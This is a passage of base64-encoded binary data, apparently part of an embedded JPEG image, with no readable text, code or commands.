H2HhDDdeRZKr3/ABKLucnNLbbAhsLJvEpHJlgCQTcna7Xh14Y2F1VUn41NRVewHDGDWmCd9itqUzuSmcAsmBMRVHSRulFBlffNzld1ZOr50fmvK7M/UlypK6Y/[base64]/EN6WPIKyRe7KaOSOFVnZTAb6GGU1BT+VDzd5AcFJCKIXnoNDlXeShBDaZE86iKvMirxzeVxVdFAQ2e0enYrD6CrRq/9Q/SvdG/nLKlGXvRmqg/u/MskJhK7HhWUfAZA8lSBHHOEUaSnQx3UPMjwq1NQyegA7tBRO+hrPL/FDaWEEEFdKI5WPITY2+4hLdjjvyUkEPBq06qjf6X95Vfh9HJ/[base64]/[base64]/DRkgTY/[base64]/sBO+uHAlE8iSNNQVirlAenRWVX0SmEfVFVDH0pni3v6SrK3VVgVpgq1UjJldkQDwhXhldFXpH3YZ/auqq/713TTg3uirY+lZ0fSs6PpWdH0q0K0K0K0K89rIBNvUAT42bc/vRXG9H7i43o/cV+Obzs/75UeVM1aY3vN/7IrjY/[base64]/KbNu5Kspr2J3TDJRARcursa5ppnHrSwXkasecjASv7BJF0AGnGPNWZ3UCxiwp+mYylXuFNcn1o6KOs5pRNyd4eWGir7XaIylZA3uqnAmPP8qAiJExOPFTsukhHaC/joqvfCIUjzSnjnqX1P6l38POz3HIyM29n5OAInevdVCIRnHjdHTX9z9ROfg00xoYKqPajpLNHWh7UTK3ze1EoY7uEOFH/Tl3UcEFAqJQ4PFh2nlb1aujdQrvXkDEOVekXOACOj1kDwUmJFvCpUCJVVQ4SrT6UZWmVAEVZ60xTJ1eAqQLS6pR/[base64]/ei3GzkyvRqJ7yrl6gso4Do8tsi3P4vFV+ZvS6vdwKqKkxNR8kVdCO09/FxV4qJ3ONR5EUEMCXDRHCIwAsnH1J5W4P1DTHhQT+L7NhrwD40bAsViNNSqpAVlSYm5HjLPl2NJG7ORl7ukiaHPpVUu7pLO7mkiRKv3fai1AILFMK6HoaQdXhVHHmrHRVZx6irLjHmpo5PRRjLKlzkTuJ0JEZIOPFTXYIMMh8eKrgiM3NRiRYaHFqhM5/K41DhDx0fC/PspwGor2Q0FNgCgvmqylwjIjH0IgSPpWdL0ogSNflVdF4Ld7Wmqwe1+omx79AG8roVdnvaSyj3dNZRVZ7mknfuo/[base64]/L2hNtJrocn71b3tJOLMedTj7UyEiiEaAEQjREq95EQd+gvxggQh9g+PsWOiqx9/sX972JxRUq0aHx+9XU2PeT+zTX9mkhLknHjUVBWFAsVDnCKBHGH8UwCBOPrQCG2a1VHxBWqk6ZM1FYViJah8NiTdWOkmBOPvJgmlmuqse0mjRVtmbDqVhVhW74SzJ2TnYrChUfXRXj61aOzpKoj0hVEKtWjs+1ZOPa20PRXgugKW8Vsce1tOs8CsVngFZZE7gVSIO/hWKzYq1V4DYrFZSaLFYrFYrFZtuZcNDb+V9jr/8A0U//2gAIAQMCBj8A/wD7LmwG+xx96hvseP2QH7G61b9vJdbq3VurdW6t1bq3aOMt1bq41G6t1buBu0bq3fFh2uOrO6rO6rPuVndVndVn3Kzuqzuqzuqz7lYrO6rFZ9ys7qsVndVn3KzuqxWd1WKz7lZ9yZvFb7WyJiVXJnKHdXH/ADJ6SuvK90tYuN1p6SrvdaekqhP8yWkuN156SZ5daekq7zdOekjnt05+1VmXWnpLjdaekqjLrT0laetPTVV690p6SIBleHO1mkg5kB0p6SqE/wAyafL68/amiZdeaL3+vLSWVfHvzTyv3enNORP8yXtWSZN0p6Srv9aekuO3TnpK7qwYx50jrO94o8tDbE4TcbahMDeU9XA7vk0VKYOaeVqooG8LkTlf0r3VZES1x/LEu6q9f6dT/JONZeEeaIKMIZ05+TNZfS1pz+jooGJ4y+tGQ9EFLVTOaOborWASzMrifKowmXv3Z8Xfu8W+r2+FcfJ+pJAN/S43o8nNR1QjXEY8RSvm6/R0UJRnlNvBTBL9XRV6ZYwMo7nEyUNXI5I6PsipylL6kIAci9ZzYqd4sc69jFB5d1HKeW940c2LJRPGeO1CcmymzlrbxqUnzVWfpy4skJXAdWwya7s0Sf8A8uq+lw633VOd2MYdjtK8R+FqzmxUNdqw1y7yuJ01GeMk2p/Di8s3pdBS12tAlKQ31P6GS+dd/uzUZa45MGxzYpib90LIgNSL0rt29ncaeWgJjJmpayUruSiJzlrIxPGuoiAy67us48PhRnLWHWT40cni9FTvCMsqW6jVH0rWy1eTrOb7ynIHI4yDjcUw1Uc3xTbsVaIfI40OVQ1FW/tOmBvKcp5rnHKgpjWAxjHMxlFSlrAYGDXPSeVFNKqMJZP9SHeivpSLwbn8X3UdXHJjw6zQUpf/AKQNaDGrjZd7PzYptRGMJj3fhmhqScqBO7xOqhq5ZwJRiDlMpylZjzVWqkWH04CUrufD3s2SEJSEox3zrP01LjDlRvaClIkP72gvxI5F27xtG6pzfI1nE97o8lSNyIeUpZV/f5sUcmH/ACfprWBmlLNzvL5FKDZUzHJytFBx39BTvi7e4fFbHYWOB59p2b6vngmu28wfrKzs/vKzs/vKsdn95Pd7P7yzez+8s3s/vKzs/vJ7vZ/eVnZH6ye72R+ss3sx/WVnZH6yzeyP1lUOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOz+8rOyP1k13sx/WVnZH6ys7P7yrHZH6yvNj1pfYVYrFYrFYrFYrFYrFYrKLFYrFYrMF/G7I7Vi+4t1bq3ad1bqb7EqqHoeiqgYdf2LlVq2ivZTtAbaOeDZvRsZ8VjwXzbR2ofCKrospdkysVmwNtEfxE3iJymwhgNS5wK6K/[base64]/scfAah8C37B69nP2K7nooeipV/ZMPsZPjCtMP/AINHewLMOzYLFZ4CRvKrAroamxVbUSUxwWCBQ8HfCqwqtlbZDw4Y4aG2puDUMq7ylvKrKCzfUmIbzJyVVnJ5ElN4bZ4CyZA7J58Nt1NQyc7T2VirFSeL49FMRlqz1JiPUmCcv4tqWVkx3VXPtHRQhB5SKYWOruxCkI8JwRQ1F3aewVnd0k7dzSWUO1H4VVndOiq3zpk/8ZKz1qvws7B5FWU270lUPWq+7/NZcxHrLJJl1/[base64]/T6d3V3vzFlSEupPuyTRg/u/Ovwhc9KczPpWUXVWADvp3QCF0g9EiXdVqqBl7qLIunJrRjTKB40CiN4tQKBSXKJQQoNAD7gproqwWVu0wooqScKvHtJldUUeBFDz0HwNxjeUTIPLWdD5UPpwjZxo/Mqj9P/[base64]/Jq4oCgUlSHKeg8GBHmy/hgDAbYzhsg2+m2kvufyQkbBII3S4V4WqI5ICNADsxQN7HrI17l3dzkXoc4AVSIMw45k9FMNYOprNFMNYH6E9FTLu8pIun1hEY9G93IrOHUnoLKFSF05Msbucq6kBCLxfKlk5MfeKEY2qHRorRjLjxNznKUTxZSwJHo/xUnVwndRjKxXZC6fh4tArySnjXEphuI71F6RYUVIvmqJ4t74kSCiBRUsiJl1filFEa0XOTXGfcvbC+xHYGNivQF7HnLg2kVJ1joKzH8tWY/lqzH8tWY/lqzH8tY/pq7KyOXjkxTJyakwKNIRfkqXDvJ05+5VWIqPSUXOLJpWIHyrL3seSt6rnfMhIKB5tMTyVKX+YTPAkedH4kxTjHtUfUG4LvVpuyRb4tFE0sVj7E5L+b+SDRrKeREfR7Vlyx6yycvzS0k0It5/lWVSNkPDgnAOCyq4+0itPFZQVQrWb61m9pOAGHOWSB1k7RbpJwI3eknJD+7pIE/[base64]/8v5k24qqLa1nK0qslEbyKF3+Ks7yrNJ4MIjdib+AwTE4FUSfMU4iQOcJR+FZUoR975VlyvSGdduLMve78yyREKo+uVLmlzZRWmCZsKvH1rH2qoY+lZv36S+pyvhyVWmTgrOPqWcfUmDpyVWp/wCnLuqw+hVRl1Fmy6hVUZP0SmKfAI8ZbuyVUV7HI80o8KAKr3U5IuV/KmX0jxRe5qvEwu4+RER42SrsjXwr6hmGjyZfKslVJ07FOAVuqoFEIhB8E8CsVmBKDGV7Vy/vIjepqDrJhLqyX4hjq+nej8Kyze6HzBZkpHg1UlkQgOlDQkrQOhfjHvKuUvTRuYDBNQyEIgyMuSnyYdO9oKuMiOVEZKv60OMeWE+qaEue3/jgmuTl0IlCQi97i3Z349PJWZLqz0VmS6s9FZk+rLRWZPqy0VmT6ktFMNXPqS9i/py6k/YheF27xcq9anCu1/Cm3VGUhLKjG9/Tz7uVnQVkv+HQTsf+HQUZxzZcGinRA3sd1Am4yF6EZSPJjD4l/[base64]/mtzq/zW51f5rc6v80b4ykSpMMySMiFA78Y91CiA5PtotQUWoD2InyIwGcJXuzT50dplis2C3CtVtNmFaPQmwATuIsSPSmB3d3KVarEusqhsDNgVFAyCDLKNyXK/urLNubgOr86gbIpvINgPkRlykNZKN6WbKvtIx+maxyxooRGSI0iEok869xfQqoS/M+VCH+57t7NVUZVc/5ULougeW9RG9m8ZXie9oqR1chefnZqHCuiLyvJkY+P32VvFGPsQK/tX/sX/sVX/kVSdB7FXncRH62d/gZv/j5vLwRqRVHV48mKyDZELH2oPgVD7lZ3VMyqxKAFiA54+7CK/wBn48ItyShwoeVorz0HxUfGlnhDvSBarEN1VJ5fidnuoPXgDy5KndTCW6dyOis71Q0VdkXvcGTd6IR8hoIdrodG7+HEEwuve/pyMb+VDjq3u6CMTEPP/EvfBcV11CAY3gNZevCPZW51o0unAdWWpgeL9OznIjewK0QmQRCZHbpbgitAOiEBLjSwL1DqM+WmojwS+5S4UFLofEFLp6zvywGjfujNq+VGufV+RRJ3YQ7goZQlqgSZHi3t/mXkHgX/[base64]/Mf2oERgPN/NZL/iZPWUZaq9M8a/0b3+Hq1qxxruV1aDLmT7UVrC96/dzuhxU1BCai9tOfwmrZbNgKvbqOrg5vDn/qL6ust53zR+JVUvydb8KlX/AIk1aaWThO6tUZHOl/JAlav/AE44QQkeJG/1Uak5olLeCkfKO5QyNDp/GZ8LbCFDjZKsGuyitVU14fF6qJprCqoMjayJN33RdQJzOagQKx/mfifwwKlrI++pD/qS2DV8J7yC1X+nFf2qpV0V7quylWF0sCYjn8VGUs+8O6vMog5slJqHVabxg20o3uSpXbEIHOTYOsHMKkJG7lHf+ELO7M/YgBJ/NLCgPKfvCCeOZxMzN66P7emovyIda7lUxkLSVeJyl9PWDKOTDpe7HAdHVizRogpnH76TtEq2J8Kug+DVqrCrwKx96s7UlVQQd5GI4yYVUMvpas/imUcv3suObcylVRMcySA3AZURG5JEUHgRF+yUuJq+V0FndiGgmnK9Ec2Ee7GNBi+VqsmFQydXyed7ycmvgGBqxzx3lkKM550Tfj0o9GeA1Li0JpG86I3KCh0do4obZDw+JSnPFV4IXjUjCNUeVjFQG/[base64]/FGTjy0+onL06GrQEomPunRQMJes/pJpRPV1n6au69/pTyY3vqf8Al+nFPGQv8l4fDJGE8mEun8RkrpR1UDkHyy4vRyUNZA5bqJlnGgznu5MOn711Fs3z/MgN1Ha077CytVuyOMAmgujVTWjhiMbAY9lHYJ9FVVIQjxUNWyYhVZKjGOa93m5qNS3VN8poSu3sq7k8XkoiQE8n/E/E76L6vVS9yHsX9PVflw0UdZACOXq45AuZ8rvFiomMNWC+dHVwvIDeQJsRrNyWbF8jqZqeJu9HJ7qrLlOfGr7Q3Ix6qx0FjoJkThXRavqFXibj8PsWf39FZOUrCqwcDWdGga0j+plU3kH5SNEhzJfcm5p7yNE4nevdTKU4bkbsutGmEuNGXwog0N9gn81/NZJVqt9UVUR1YaKaTPwQ/TVY+79JENnDH/DRV4femlj1YJxYmjnIPTKviT7qj015o/dQ3KePqUH4pRI3TRKEv8SNxHVy6OOcpGBfrfFt/am1V04+1Wtj0lner51nH0fOrT6E3tVSB30AislXJdHG7q0dYbCgTZ/LgVYP/JoK0j3Z6KLSruy30B/1E/Nj91AKm3FkoHm0CRIySr4tHSR/6nwp/sCtwaygAdzHdTvRVRaaK8CxWKwehVFXY49lW+v5E5NWPMTyQiU0cfUnnXycbqqH2ANQ2HahWmdO6AYsrRhWKygsz4+RVG92vhTtLqy0Fmz6s9FVxk3Rl7ExBHmTmsKoepNLH1bcD4qtpx9ix0VX9glfgNqtVclUaRRarQrVarVbtvHiof8A1Pf/2gAIAQEBBj8AxIXBU4rFZrBYLBZrPl4rIrJZcmPJksuXJZLL4XP4XJZLJZLJZLHDky/8F5rErNYLvBd8FGhVGkqpNVhXqQFDisQhqFehCrUCGgHySndZXn5TydBXZrRZ1XFcVkVg1ZLEepZLELu1WLF3aLu1XdXdXdWSy8vPlos1ms1ms1ms/gclkslkslkslkslkslksB/4IzWazVKo9pEaupd89Co0rAlcVxK7pQJCxbVdwIVA6l3QsGrLyij50evlPJSmCxCmtX3JtBC0v1ClTTgsd0kr1n51/c5PSfnX9ykPRU/Ov7i/0n7pWO4P9S/n3+kL+ff6Qv553pC/n3jzhfz7/SF/Pv8AUv593qX8+71KGfetykZHO7THpONeoBf3ib1/Mv7xN6/mX93nPVX5l/eJvX8y/vE3r+Zf3eb1/Mv7tcek/Mv7zP6D8y/vM/oPzL+8zeg/Mv7zP5qj7iLnbzc6QKupUmnnC267sbp11Z7jF4sUjqVpwy+ByWSyWSxCyWSyWSyWSyWSyWSyWX/[base64]/heJWazx61n61gfWj2vWuySsCsyuKyKBpRAkH0Idn1LFoCyC7qwaFksuXH4Mp3nR6+U+Rd/sj8oRIxIBNFujbi4ey3s3iK2ga80aBxwUFhdXT37ZfnwzHI4uDXuwBBPT5V3ut24CG2jLsTSp4BXO63Vy8MlcfZ4mkhrIwcKDpX28n5xVpfWV3KyaOVg06zpcC4ChCtbh/fmiY93WWglbPj9Nys7HX4ftcrYtedNRpWiYJ/emKEuAIbIxrK9VXBWe5R+91s59o8P8M6A1wrUg9tQbb/V7WxurZzXx3THxnLMUDggP/dttjgMW4/6ys9yG6jcG3T3M8MMDRQDVqa6prgod22zbGzWNxjDI6ZkbiOejvor+0s//kQ/OrvYPeja4rVzS/wLgPZIXtk4EsJ7ivG7ftzZrEvd7PKZ42kjqKx2lg//[base64]/3TvlCd1Fb6P+cPkUc8Li2WFzXscOBaarbt0YayGMQ3P7aIBr/X5LPdLb5f4WxOrcC0kVmB7h/F5bf9tD/6rVYfsI/0Qtn/AB3KyvnN1MtZmylvOGuB+4td37VYO2WjfqXllRkTkFJFJ70XgkicWSNN1iHDMYhf/wBou/8A+V/[base64]/KfIvK/8Nw+RO6it8/ajkvvdi5eRBO3x7GPh4hJ8T1DyLq/rW/laYrKPiZHYB1Pwc1Lc3kpnvLl5mupnZukfi48tvh/vov8A1Gqw/YR/ohbPza3cm+tlNIy2jnDg3Uaq8fPvU7bl8znXDRJJQSHMfZlf3y4/eyf/AKS3PaPd/etbLlkriJPEkeXvaQPoBSuBqHSOIPPiq8y3ncXD6lk8grzgNDiruKT3U8Z0czo5JT4NXkfSxbxVptzPdMRyXTxE2RwhIbqIFTRvStstrS2ig7Gt3hMDa49FE/8AFPyL3eNP/g4/[base64]/bRfptVh/wBvH+iFs/47+TfHS/ZimuuVKmqvWXNjCbps723BMOqrwcTUtK/kYf3A/VUljsm2wSXETS5w8JowH5K3exsoxFaW1y9kUYwAaHEAAKKxsonTXdy4RwRNxLi5GylcBezwlknO6aRtHYjmRc8tEj6veCRWpW1QxASvbIHlrSCaNIJKsYeLLcOPnJT/AMU/Itgr/wDJx/[base64]/g8viDk7zo9fKfIu8M4j8qd1Fb2eeYclOfApztqm8Sxlp41hN2outo+i5D2raZhcUxDHDTXzqXa7Jv8ATdrlFJNH2rxzF3BvQmtiaXvJAazOrjgob3e9zube/uGCRtvA4MYwOFQHYGql2e7k8djQH285JJe11c8sRTkt/wBtF/6jVYfsI/0Qtn/Hfybx/UryO2ElOxIaahUnj0K6Mnu2JZDM4yShgIe4nFwx4rD3X/1B86ldsti3ZrpzTqle3SHADEVFVvV1ayCa3luHuhkbk4ajQq53y6fTfIh/EPnALzzCAcEbiX6rboMLS2rgB98fwipY/e2GIbhFISyd47TmHLJOvtoiYbuhAma2rwCO62uVVNurmeDbNa2K1h4hjeJPOU78U/Itg5zZx09HkZrP4t18h8uqfcsOL64jgeCMk58WRx1VOJx4JrHt8CBmQjwJ60y4Y8iRhDo3cRQq33BrGDc2NDJG/[base64]/uT8g5Lf9vD/AOo1WP7BnyBbP+O/5EaoPhtp3RuxDmMeWmgrwHSv5Of92/5ljZz4Z/Vv+ZUFpOKZERvH3EZJbeWKIGhfI1zRXrIX3FPJs1sJorYkPeXNAqK4Cp6FPaTtpc27/[base64]/l3X7I/KE7qK3v9qFc3O7N8WxszoNvTBzhXnBCm3H3esWWV9ZgyFkLQPEbhqrQcGrEUd9Icx5LTaLJpdcXbw0ACtG/SKtdqtGBrYWDxHDNzz3ifPyWo5ofuclt+3h/9Rqsf2DP0Qtn/AB3/ACJ/UVabzbQtmmhiB0OoAa+cKO7g91XSwzMDo5ABShx4O5lL7x320ubuTBWPb2951SAOKr/7Tf6B+spdh3XZztbpdLyXCjqGtKUcodo2qJ0lxKdLpBi2NtMXOPBbbslqxtzevcz2xtQHEupqeTQYd5H319zA32l8ZkurSMfaECpP4wV3vl9Z03e3jLi51Q5rmtriOtb/ACOzN5dH/VV3z65K9OJXu5/[base64]/2oW7Dh47v0inRvFWPBa8c4IoVPHHHo26/JlsiMsMXD1rHKtCpfezcI/4q+AZYxuzjjbUah+PywD/AJA+Tkt/28P/AKjVY/sGfIFs/wCO/wCRP6kz/t/WRQLYLj3VtIbzd/Y4DHbTmjHAtGrEEcTVDV7tbbUgYajQHzyK2i3jYNut9sc8C5mY8l7Wk4kDWQoQOFpE4AfjP+ZQ7ds0bLf3imY9t0XCr9bW11uOeiqub3effOeXcpHu8YPmadGGDQC3DSt795Nm32TeLJsAAsLl2qDXUAOZTI9pbtuV3p9quonSS6BRuLeAW/8ARdXR9IV3+PJ8pXu5/wBjH8nwp+GHwMNlGQ50XacRwNSF4X0vmWIqchRNeW1NaAINrpp3gvaJmgtio1gKAGAHk5J0spDWNFSUNosHObGCQWxd6uVSUySVrXbgRqc+UhzgTzLx2Uc/6XNTzJ9xDUXdtVzCOIyonNlwljP0swWlMdcRtgvLcCOShADtOGoKrboho+i5wKIY8PcMtKpFHQ5VKxdTqVXPOKwLlkUOycViCsW1POhVmKxasQu6sGrAcuazRWfJn5OHJisuXJZf4DmiE49aI6eXr8i6/ZH5U/qPyLe/2oW7ft3/AKR5DFaEM3e0PiWTzxPFhNR3lD/XLP2LboXgzvc5rtZFMG6XZKG1t2hkEDBHG0ZBrRTljHNA35OS3/bxeqRqsP2EZ9LQtn/Hf8idhXBRl4/3DMOk0WxbbtW5Q7duBs4GieR9KFoFe6QfooMb75Wsj2gBwaJCf0ire4v/AHttbi1icDPb6nguAOIoTRROY5r2i0iFWkGlC48Pxk5x73gvFfyV7xT7HbzXNtHfTRExPGDmPypVXm2bv9RfS0pE86nEue06ezr4NV9TH+FccMfole8HP7Tc/Irv8aT5Svdz/sY/k+CPKT8We6tKAq8c41HiGh6k2Z3ZOVSg2bHUcCmiDDHvIClSeKfrABLgQfMucIeSdvsARM/vHzUUkUBrdvrJdXT60jDukp1tZPfeXLKh8urN/MAmWlzC6OVw00f2c8swmDB8pFZhwxCdu1iysOL7iJvNz+Za4ZXMbIajSSF/MuJIyJOSL6lzRnmmFrCWv4gHNBz3U6EC4VJQq1d1DBd1d0LIcuazWaz8nJZKtFksllyZLL/CCEfOndfJXybr9kflT+o/It7r/wAUZLdv27j/AKx8tmf2DfkPJb/to8fy2qw/7eP9ELaPx3KC1iFZJ5Y2NFCSdTwDl1raPdfb4XT39w63YIGDHAt1Vbnzqa+9+ZWzbhcxjw4A41jZTBjRj2mrezGH+ytZ/Dh+o0ZUaRjhVe8Fj7zvIu5Zp47V8hDWjU8hpwGae8h9ztDz/DXNS4BteyzEnuhO4fVPw/JXvFDtAmjtrm+mmDB2mkudWuJ6VuMHvnLMdo2+Fr7VjqBoldUE41/0atz9ydotPbdlj1QtuQKkNOFS6oXvDHNE+OtzcujLgQXNLa8Vdn8OT5Svd3/sY/[base64]/w8+dO6/Luv2R+VEHI4K73HZNtk3Tb9xIe0wlodG/iHAlXEu9NEV/fSGQ24IcWNJrQkcfLt/eDYrY35DPDubVhAeKUDS2uebka+7d0PymfOra3uNol2+0Y9sk91M5mkBrg6mBzwUFsDUQxtZX8UALaPx3Lb97bbMu/YZNToJATUOpiOltMFY+8e1wC3jsGhrLaYB1SBiTTnJVv7w+8kQ3Cwic4/0gEmFrCKaWh3Nmrh2xe68ltczN0iQeExmrhq0nVRT7lM7ReXEhlc+PDSSa4dStdhvpWPs7WlZKfWSBoo3WehW+8bc1kksOoPhkrpe1zS2hpjghLe+6TZ7jDVISw1PE4lTWew7DHtr7gaXSvIIAOFQGnNX8e+bON4F8/WJQIy4V4HWp9q93tgdtxuKte+Ys0AOFC5vh/SUriaucHFx6Tivd3/ALGP5PhT8WLSaAo7hYxgXFvhc8xYSca8+KLXnrPAIaX6mnio7YRjxWnCQhSxOJFcinRuxkbc08xHIKcUZbudkLG94uKNnZ6rqUZloJHqQmezww/utyK56pwpgVH4D2x3EEviNc4YEAUoUJLlsTXGmsxNxKDIow1oyWAoijcxt7cZxPGgVta3DC3UAAUWXABiHBqbDbsDI6UA40Q5+KzWaw5c/IyWXJly5cuSy/w8p3WqI9Sy8i7uppGRW7WFr5ZHBrQTkKlYX1vj/wA6P9ZY3sH72P8AWX89b/vY/wBZU9ug/ex/Ov52D97H+ssb63H/AFY/1l/P2/76P9Zfz0H72P8AWX89bjrlj/WX89bn/qx/rL+ctqftI/nWF7bj/qx/OsL2A/8AVj/WW2xbJJBcPge4yjxY8AR0uVfCgBP/AD4v11XwYKdE0VP019lB++i/XVPBtwOieL9dfZQ/vov119jD++i/XXZghP8A1ov11hFb/v4v1lXwoK8Prov119jBjn9fF+usIoP38X66fpht6lpA+uiPDm1rYbC9AbdRWbGuAIINBmKE/Gxymrlmu8j21jJ60WxAuKlhY3QyQdsCuKLTXzqlDRPdKaBo7JTRi3VTNPs69nSHjrVK1XsG0sMty7AlorT0Ivv5/Z4RjK6pbgcUZ7eBzo2ntTv+keglGEOaXsz0kYIUNVpoicqHArFDkIUjSKggkpsIFPCFAAiymOSLq1dSlVnVYeTlyZLJZLJZLJZLL/FCienlNFly72HVoZYyaEjo4KKINxkc1oxObjTnVju0tyLy2uWtdPoLx4Pi/Z1x4lXN1FcC0gti5pc5zhqcBX7iurV41G1llhLqux8Nxbz9Ch949y3ePbrWdwZG2TXi4kAZVOZTd3sbqLd9ndWtzB4vYph2i7DNVDcKc5+dX+5QzNtm2YJihcXVmdwa01ToZI9E0TjHMwl3Zew0cMTzqTbmzttBDE6Z0ri6mlgJPHoT27Dv9vfXzWF/sTnO1uI4NoQp7eaExz20j4Z4i51WvjNCM1Zb3um8RWEN+XCFrnSYFoBoaNdzqLdLa5i3HZ7pwbFdwl+BpiHaqfIrTabGPXd3b9EYNSAGirjnwarlm3bvDfbvYxOmu7JhOAjaXODac1E3A1OBbU58y3Ld5/4Cz2+MSDxK6pAQTh6EDT1lZesr2a/vm7fCA4+M8kZCqh3aX3lY3b7g6YZfrMcvwelTWlvcC8hiFW3DSaO56Lat4EwubHdm6mSNPcrkHdK3XeTOLax2p2h7nfTeBi0VRPQRmVsrRws4v0fhj8Dmsws13l3lg/FEB/[base64]/cWU1utz2W1udrZjTxbBjpnhv42C93vdmnh3u4Wzby7Z9IGRgfQ9XaW+VxAvrvAjICVy2TxKVNw0NJGFNbDXzL3xa/U7YWsOkuFGaxrdVhI56KGJgrJM5sbGjMl7qYL3UsdmuorWHb3x3G8xl7WOc1ul5qCa86u5YQPYd3H9RgcwdmsxOsA0p31uMc7/Cgdt9w2WX71hifV3mTd/s/eEbtuEQHg2NuyRlXBo7xkYOOelbluszBHLuV1LdvY36LpXVovdZnvHvUW0gSTC2dKyR/iOcxodgwHuq09y/da4fuVrbyGWbc3ag1znAVDQ4NI7qhaPtzY3ns4r2i7wSDp6clf01PeYbv2htDhVrwQ70lX77cNMEd3K6BvDSHnSvewbhMBbW22NbBbx1EWGrEtxxQ4/wDmtIJJGeBTw7EFrq+cLYAWCglGGkcdA/[base64]/Z9aguY/Ft7uv2IaS19BwNFb2kULoLOKpLHY1J4psdMGigHIWuxB4J1xD9HFzRzKJ08rWteaaa9r0JksbqxvFWlEo1yTQcnuosqBYhZLJZLJZLJZf4xms1nyYIo05MeTPl3oMY6R/[base64]/[base64]/JFPWFi6F3XEFnDQf8AKCOMBIH/[base64]/6Q/VVaxCoqCYm/MoLu+eHyhgY0tAADRlgPKzWJCzWa7yNCjQqlceTNZriq0KyWRWIWLQh2fUsWhd1YNCGAWXJmjy4FZrNVT4pG6mOwIIUU9k1wjkeNenENrmcU07RdvvbzSDNHSmk5kLa4dBabWARTRnA6w4nH0qOznJ9nlIAceFU0ggg5EIeQVc2e3OcyW5boEze8wOFKjqRM0bry/[base64]/8A+nVH7Zp9VUGS+7/sEkpLGSlwI6BgSru93CISWlhCX9oGjnHqI7qO7bPCxns5BJZU9muPFPhvIWzR+HqDXZVHVRHZ7raYjo0a5u1QGTLABWO/bVFSKSRhkiFdJa4jnNVYX11tccwuGtAzFBpBPOrq526BltJCHAFgOenUMTQI2bBquGuLA3nLSrTctw21jr6CBkbYmmtDIAAc06/8VsjrppLbc07NcSczwR3mO8ZJb3F04yRigDdRHZ1auCtfYNrF44MY57mOFKjHtEvXg3uwEwRnAl7QG063BbZcut227HSuZcMFSa0wrjwPMhBYbeZbW7Y0STOBFQ7PMnDqUstnZGZ89S6taCvnp/[base64]/AEwX9QujS2taSTkY0aDTgva9mu2XMbaBzW4OaaVxacVX/EcSswswu8PSjiqNKzos+QE1Qrn5ZKIqjVUr5deZ2fmWxi3hbJIDU6hl2W9pW3gFrpoy0ua6hDTzhEW1s2W1kNJzSuk1wceKdtdvevgvmvle+aOmuKrqgitUywb77Xb7zGkTSyuGJ51YbW649qvonMEhdiXUIqXU44Ka2taMv9xbI/W/smkwGGOCvdi3t0UomEgY1jtQGv1rcLB7S19u90LCRiWitCny73Q32ljpmY0o3u1IcM+pWWybMxzLGGZrXv7ocKigA5ltv/uOngxNHgknGpYAeLVPZ+7sYknnaRQCgq4UqXVdijKTSZ7i7UMO041RF/uLtwuZIIpZddHaIgKsYKfehMfYyk3ttG4aSNIA7poCotvtIzI2e5fXxK01YE0UEtnYw2k00bHTOj1lziBn2nFWt3uEr/DjoBb6tLHO/[base64]/hUrmMT9xQbs8u9ioG3kbDm3n0o32y3IuLYmjmmge00rQhZ/4XmqVC7wXeHpXeHpVA70LBHtZrElZErJDVVCoxWICwWHlZopyPwBBFWlwqBnTitqs9oZ9awMjuDKCNFAA45qwdtDorl0wZ7bLU9iudNJNfOo7DbHMvLG4i/inVJ7ThiKA0QuLSWY3c8AZPgKY4ubmOKdvdsyVl6SSagUBcKEtBKduly65feOOo0DCCRkMSrHb/di4uLMxEiWXstOlraBuBdgvG3vcJ7uwc0h7DRxB525KTf4RN7JLA0SdgVMlDVx7Wan3Gxa4W8jGN7QoatFFbyvqYo3hzwMyAVt1pYazcQGrg8UpRtKVqVl0qh/0CD4pJ726uoI4riMkGgAoWipwTrvbrCYXEw7elrBSuYrqTA6OS2fbTOfHEQzVXnHa4qzsmW0wgDAJ7mYd004UNEy32i5fcX3ite19KBtMOBK2u0fZhu5WhYLi8cKdlo0mh41PaVjAb2V0sMLGObA1hNQADg5wUdbm9aC7N8UYA6yHLZp/aPF22LV7U9vCrQRx6FtFxFI5m32EMrPGcMyWmgzU8Imld4jy7WA2lK9a2r+mTmUweJ4oIyBpTIlM0jDTRYDzrukoEgoVafQhUepDs+pYgehZAeZZKgAXDkzWaOKzWfJgVmVms+XLlFUMFiFg1ZLLkyWSx5HSOyaE/d7g1kOEbTwblgi4nwq4B5POtFuDJGTqc/[base64]/WfIF36ecKurHnqEau9YWBPpCNBXzhYM9YWEXyL7AnnFVhbmo6V/[base64]/B1JWJA6V3qdCzWawK7wWDlmsDyZlZlYVoslShQqF3a+lDsoVau6u6slkslis1nis68mazWBWa5/[base64]/3Jr3HNsJdU9VViyWd4++NfUpza2Qhuo3sELm0qS4gY0NVDcP3S3inkYC+N+oU9CJgvbSUcKF/3USy2bO3/lf5uCc+42e48NgJc4BtMuhxVxtjrpu3m3a0udKaCprh6l2t7haDli4jzEKn9chJ5tZx8xCJO8QCmbjq+VW5ZdsvTO4ikTqnAVTNydexQeJwLjUdYQ/+4RYYd48F/PRH8oq5u/bGO8BhcGtJxonw2Ns64lYO1GzEgc6F655Ze6dXsf0y6ndKmbftdZGMNOl4oiwlnsWP11cgowXtkieO8E3dDOwseaaFDctlEpnIaGN4FxommGZkkukGRnMSjOWNexoJNOhc2desLNZrPy8qrEIVCrRZLJZLJZfFqHijE4VANWHmCqD6Vc3M/anI02kQxLnnJST3T9V1dPLn16yaJ7yfDZGMQVZ2ZZhat0OkP0saplo8kFn2ermVCAa5ol8Ya/i4BF0DyMcijQ4etdtrnOWnTpogKIqS8gFJhiRwKLTmDQjpWCc557TOB4pr7f6qRo7D2mhDuCj2nenNivdIbFcPwbJhgPxkRzYUQTupOGYrgPiea7y76wcj28UdJqsCQjicVxWAKGoIagsQu6slgMfLzos1ms1msCjQo4rE+QEHELAcpoj5eawK2/WaNnrFjnV9Gj5VNt24Fz72LFzehyntdu2jwdrt4XOdfuObz9l9M5pvuvbX7mXE/ajbE1vZjJz8zQprPdtyfud/M/xZ53jLjQdSgtr7ZRLaPqyG7OGqmSZaQ2ropZCAHCtGlCxvbnwpzkHGgI50RaXLJqAkgOrgt0lj1RCS5lcCw0xqruCeR0oYJQ0uNaVbwU8viyNlc51CHECuJHFMbPUvNvG1zgak0wRc0uJJOLyScT0qO4hLxFINTA2tKFVD5K/jEfdWL5Pz/wDNagZHtGYJJFAK86urbYn+HfQMkM8bqUcxjcU7dmtMe4iM4Dg9rcVfjeJCXG0gcyIjKrj2vOtf/[base64]/C4